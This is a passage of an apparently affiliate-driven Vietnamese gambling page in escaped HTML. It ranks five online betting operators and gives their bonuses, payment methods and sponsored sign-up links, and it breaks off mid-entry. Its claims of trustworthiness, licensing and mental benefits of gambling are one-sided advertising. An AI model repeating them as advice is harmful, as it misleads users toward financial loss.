đánh bài online đổi thưởng kiếm rút tiền thật sự và may mắn thì hãy huyết tâm vào đây xem trước rồi chơi sau mới có thể thắng lớn hẳn có tương lai hoặc hòa vui chứ chơi kiểu game trên chỉ làm giàu cho mấy ông nhà cái nghiệp dư hút máu anh em thôi.\u003C\/p\u003E\n\n\u003Cp\u003ECác anh em có thể vào đọc qua các điều khoản, quá trình hoạt động, lịch sử của nhà phân phối game bài online, được chứng nhận giấy phép hoạt động và cấp chứng chỉ quốc tế hành nghề lâu năm. \u003C\/p\u003E\n\n\u003Cp\u003EĐặc biệt quan trọng hơn chơi game đánh bài đổi thưởng online phải chơi trực tiếp livestream mạng đường truyền ổn định nhìn rõ người cầm chương chia bài thật minh bạch thì mới tin tưởng tập trung vào chuyên môn đến cùng.\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s1353\/Dragon%20Tiger.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"758\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s600\/Dragon%20Tiger.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EDưới đây là Top 5 nhà cái phân phối game bài đổi thưởng uy tín rút trả tiền thông qua các hệ thống ATM và các tài khoản ngân hàng trong nước và nước ngoài nhanh nhất.\u003C\/h2\u003E\n\u003Cp\u003EVới những nhà cái đã chọn lọc rất kỹ lưỡng để anh em đỡ khỏi đắn đo hoang mang chọn nhà cái nào uy tín và yên tâm mà chơi game bài online một cách cuốn nhất.\u003C\/p\u003E\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizQ1QVzD76RNTbViEWm5KnZIZNPgEQkXo8wjNcADTlmqUxm0OWj99up3-P8qnoKhFqX2fS0f6ky_b3ZfxGgCimk1NIFUeTyFFzB_2CZPq4m3K5Z4vJKe4-nH1ksiYv0b4CQKfv0WhzKD2a-SZ9yplScapulNNzPgUqbYRPaVkvZwuidaezsAQYsQdfFbY\/s1600\/logo-happyluke-gamcasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EHappyluke\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái uy tín top 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ETặng 400%+150 free spin Welcome\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả cược thua 5000$ game bài, nổ hũ, thể thao\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#happy-luke\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n                  \n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYDbC-_xpR1QmFURPH87ZDVOZGT6UB8IsivZoWw1OBid1Rq3GKUsPmaIELW2ePCgRhNGYG50SG-tffxRymVvBh55QjlkUpTPaQI6Tkvvmsl8NCVU_skJ3gS4M5zUq6LQlPDG8sxkrLCc5KCWl56m2DCdZexgsMwXykMHsAOYf57CKb6e7IfLIw0OZHiEM\/s1600\/logo-fun88-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EFun 88\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái top vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng PP Casino mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003ENổ hũ level 11 thưởng lớn khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#fun-88\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhRenxSSDqhVwe9OG1SVHpzLvdckB987wKjl53Pre7LYmIzFJ_9_9mvzjT4mW9AS73TwNvskiZocDzH18s6Yr14aZW9VhVqsj_AvUXmi2neC-1Naes8tD-uhb55mxnUqWCN8pkKrQ8uopJXXLq9_0fCHjce1vu0O8WpEKGhXeq2UKr6CpaDV78i0-4ro\/s1600\/logo-m88-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EM88\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái vip 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003E80% thưởng chào mừng vòng cược\u003C\/span\u003E\n                \u003Cspan\u003EGói thưởng 125% casino trực tuyến\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfp30LgpPv-Es2Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#m-88\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1RB54sUbWyvzBwqN60amohoGdPMyY764C7YoGrUBRPMKxXwjC9ET5kiSVvNRJ4j4zxZwgbKqibERifhxTKKRAXBepBQ0ZFE95z3w5L9WlkGt5uE5SCUXODpOr5PgYiTK4pB8WMuc1-yKbs5iyqy2_8RxaNKwiGcjNbkglrq71vI3Twi3pxIsFNXGb6H4\/s1600\/logo-188bet-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003E188Bet\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái Á hàng đầu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003E300 triệu vnđ siêu thưởng mỗi cược xâu !\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả 4 trong 1: eSports, Keno, Xổ số\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#188-bet\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfNkDyhMqacxmLtAxwRamCb3N9j2DUOVW3bD7b8qTZnX8E9pZfbOlzR3Y4k6Zmobbk3uQD_rtmQ6kqygMsB0gAiT0XJqAZnINN5nj1BKFgWej74cvXJN0WC8Mmvmm8mO2dNrBxcoGmu3wlpHJw0G9RIqjnEgQpzotfv8HKrQY3CbjgsIE4GS4pnLTgzg\/s1600\/logo-live-casino-house-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ELive Casino House\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái lâu đời uy tín top 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESlots siêu thưởng cực khủng 94 tỷ vnđ\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược 10% mỗi tuần thưởng tiền mặt lên tới 10.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#live-casino-house\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EChi tiết các nhà cái phân phối game bài đổi thưởng rút tiền mặt nhanh uy tín đáng tin cậy dưới đây:\u003C\/h2\u003E\n\n\n\u003Ch3 id=\"happy-luke\"\u003E 1. Happyluke - Nhà cái phân phối game bài đổi thưởng qua ngân hàng uy tín số 1.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLqh2he9Y7Wvq6cTzWYoTN4YZXRlW4nFuuXjn5TmxwMYrfkRU0SUE2CaGcJ769efA-YAz0le_-TxanmJv41ZcBa-BGLOxTA4Zc8I3o_oZfOvTtZ34MrLerQAbdUwOMFm9nPI2c0Gl0bC5BPDyU08aPUpqFhoDJ0Qcl-ItN-5A-l4RUq0XTDYiXrl9ubs\/s1479\/happyluke.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"907\" data-original-width=\"1479\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLqh2he9Y7Wvq6cTzWYoTN4YZXRlW4nFuuXjn5TmxwMYrfkRU0SUE2CaGcJ769efA-YAz0le_-TxanmJv41ZcBa-BGLOxTA4Zc8I3o_oZfOvTtZ34MrLerQAbdUwOMFm9nPI2c0Gl0bC5BPDyU08aPUpqFhoDJ0Qcl-ItN-5A-l4RUq0XTDYiXrl9ubs\/s600\/happyluke.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n   \u003Ch4\u003E Giới thiệu game đánh bài rút tiền qua thẻ ngân hàng nhanh uy tín Happyluke\u003C\/h4\u003E\n\u003Cli\u003EHappyLuke nổi tiếng với các trò chơi cược tuyệt vời tại Thể thao, Nổ hũ Slot Games, BlackJack, Caribbean Poker và Roulette, bảo đảm niềm vui chơi game của bạn luôn đạt được mức cao nhất !\u003C\/li\u003E\n\u003Cli\u003EHappyluke cung cấp nhiều loại game bài hấp dẫn và đa dạng điển hình từ bài cào, poker, tài xỉu, xổ số loto, xì tố, tiến lên, đến baccarat, blackjack, roulette, các môn thể thao và nhiều hơn nữa.\u003C\/li\u003E\n\n     \u003Ch4\u003E Lý do nên chơi game bài rút tiền mặt qua thẻ ngân hàng Happyluke\u003C\/h4\u003E\n\u003Cli\u003EHappyluke là một trong những nhà cái uy tín lâu đời và chất lượng hàng đầu Việt Nam.\u003C\/li\u003E\n\u003Cli\u003EHappyluke có giao diện thân thiện và dễ sử dụng, hỗ trợ nhiều ngôn ngữ và phương thức thanh toán.\u003C\/li\u003E\n\u003Cli\u003EHappyluke bảo mật thông tin người chơi SSL 3 với mã hóa 128-bit. \u003C\/li\u003E\n\u003Cli\u003EHappyluke được cấp phép và quản lý bởi Cơ quan quản lý trò chơi Curacao và hoạt động theo Giấy phép số 365 \/ JAZ hợp pháp. \u003C\/li\u003E\n\u003Cli\u003EHappyluke có chương trình khuyến mãi hấp dẫn và thường xuyên, tặng quà tân thủ, hoàn trả thua cược, thưởng nạp tiền và nhiều hơn nữa.\u003C\/li\u003E\n\u003Cli\u003EHappyluke có đội ngũ chăm sóc khách hàng chuyên nghiệp và nhiệt tình, sẵn sàng giải đáp mọi thắc mắc và hỗ trợ mọi vấn đề của người chơi.\u003C\/li\u003E\n\n      \u003Ch4\u003E Các hình thức hỗ trợ thanh toán nạp phí tải game bài đổi thưởng Happyluke\u003C\/h4\u003E\n\u003Cli\u003EBank QR Code: VietQR\u003C\/li\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động - Mobile Scratch Card\u003C\/li\u003E\n\u003Cli\u003ECrypto\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Neteller\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch3 id=\"fun-88\"\u003E 2. Fun 88 -  Địa chỉ game đổi thưởng tặng tiền người chơi với nhiều quà tặng vip\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFq9EVj_UjaAkXIyim7uxjYYJlqwYBHMhdmRGqPl7kjN-06zebDza4wMpp-guIWpdLBipoPs9e87cDDrhf4fHVN_QloGPu_rTpcDHUHkS3JWSKsKT-4XSZqGPay0jQtrRR6hOjS_r59IY6jTEHuog6b-XvU2stcln9TkR9O6e9d3xGtV_weP7fuGHv17A\/s1900\/Fun88.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"932\" data-original-width=\"1900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFq9EVj_UjaAkXIyim7uxjYYJlqwYBHMhdmRGqPl7kjN-06zebDza4wMpp-guIWpdLBipoPs9e87cDDrhf4fHVN_QloGPu_rTpcDHUHkS3JWSKsKT-4XSZqGPay0jQtrRR6hOjS_r59IY6jTEHuog6b-XvU2stcln9TkR9O6e9d3xGtV_weP7fuGHv17A\/s600\/Fun88.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n  \u003Ch4\u003E Giới thiệu game đánh bài đổi thưởng qua tài khoản ngân hàng Fun 88  \u003C\/h4\u003E\n\u003Cli\u003EGame Fun88 là một trò chơi trực tuyến hấp dẫn và đa dạng, có nhiều thể loại khác nhau như thể thao, casino, xổ số, poker, tài xỉu rút tiền mặt uy tín và nhiều hơn nữa.\u003C\/li\u003E\n\n       \u003Ch4\u003E  Lý do nên chơi game bài đổi thưởng qua tài khoản ngân hàng Fun 88\u003C\/h4\u003E\n\u003Cli\u003EBạn cũng có thể tham gia các sự kiện, khuyến mãi và nhận nhiều phần quà hấp dẫn từ game đánh bài Fun 88\u003C\/li\u003E\n\u003Cli\u003EGame đánh bài Fun 88 có giao diện đẹp, âm thanh sống động và cách chơi dễ hiểu\u003C\/li\u003E\n\u003Cli\u003EGame đánh bài Fun 88 là một cách tốt để giải tỏa căng thẳng, rèn luyện kỹ năng tư duy và quyết định\u003C\/li\u003E\n\n\n      \u003Ch4\u003E Danh sách hình thức hỗ trợ tại game bài đổi tiền tại Fun 88\u003C\/h4\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EBank QR Code\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3 id=\"m-88\"\u003E 3. M88 - Sân chơi game đánh bài rút tiền atm ấn tượng ưu đãi khủng\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTt0LJMv83AUJ5VpjVm8wKFEgDcqLy_E6Q0BFZdENmMw1n4JxzkY_p9jRUXzm223xYPVlGiLcrPCj8vfHRYZSuAKF9xO5IeshJSOgSE0krHhjDzor11RLNACRgkAooCKpYfL1OsA9wfXJvC4yVEDd7f9VxSo-Cp35x3hh5tVdi3yGBGW1Lw6Kns4G4WKI\/s1651\/M88.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"953\" data-original-width=\"1651\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTt0LJMv83AUJ5VpjVm8wKFEgDcqLy_E6Q0BFZdENmMw1n4JxzkY_p9jRUXzm223xYPVlGiLcrPCj8vfHRYZSuAKF9xO5IeshJSOgSE0krHhjDzor11RLNACRgkAooCKpYfL1OsA9wfXJvC4yVEDd7f9VxSo-Cp35x3hh5tVdi3yGBGW1Lw6Kns4G4WKI\/s600\/M88.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch4\u003E Giới thiệu game đánh bài đổi thưởng rút tiền mặt tại M88\u003C\/h4\u003E\n\u003Cp\u003EM88 có một số lĩnh vực chơi giải trí mà nhà cái mà M88 cung cấp:\u003C\/p\u003E\n\u003Cli\u003ECá cược thể thao: Bạn có thể đặt cược trên nhiều môn thể thao khác nhau, từ bóng đá, bóng rổ, tennis, đến cầu lông, bóng chuyền, và nhiều hơn nữa. Nhà cái M88 cũng có các loại hình cá cược đa dạng, như kèo châu Á, kèo châu  u, kèo tài xỉu, kèo tổng số bàn thắng, và nhiều hơn nữa. \u003C\/li\u003E\n\u003Cli\u003ECó cung cấp thêm về Casino và Slotgame để bạn trải nghiệm giải trí thử thách.\u003C\/li\u003E\n\n       \u003Ch4\u003E Lý do nên chơi tải game bài đổi thưởng tặng vốn tại M88\u003C\/h4\u003E\n\u003Cli\u003EM88 là một trong những nhà cái uy tín và lâu đời nhất trên thị trường Việt Nam, có giấy phép hoạt động hợp pháp từ Chính phủ Philippines.\u003C\/li\u003E\n\u003Cli\u003EM88 cung cấp nhiều loại hình cá cược đa dạng và hấp dẫn, từ thể thao, casino, xổ số, keno, poker, đến game slot và trò chơi khác.\u003C\/li\u003E\n\u003Cli\u003EM88 có giao diện website thân thiện và dễ sử dụng, hỗ trợ nhiều ngôn ngữ và tiền tệ, bao gồm tiếng Việt và đồng Việt Nam.\u003C\/li\u003E\n\n       \u003Ch4\u003E Danh sách hình thức hỗ trợ tại các app game đánh bài đổi thưởng tại M88\u003C\/h4\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003ENinePay\u003C\/li\u003E\n\u003Cli\u003ETiền điện tử Tether\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfp30LgpPv-Es2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfolu5cdA8BczmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfpYry5bGdIA2mNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch3 id=\"188-bet\"\u003E4. 188BET - Trang game bài kiếm tiền rút về tài khoản ngân hàng nhanh chuyên nghiệp nhất.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5frBHe-spFRWBnkr-2emZnnrk9uaxoABnewdnLS7e2KGg_E_FyawKBZ4yCxwEcnp7_cH6F90ZKzSbNtRjixFo-CUKgBVtfAoEFjITxCt_GQEwyKfvkrFBNa_pzmAJLNbKpcuFrUa07Rb5hdcC-F-CjnIkbbWa3_3vcFMOdo1O9eiFohr_2dZpnyWOWPo\/s1892\/188BET.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"938\" data-original-width=\"1892\" 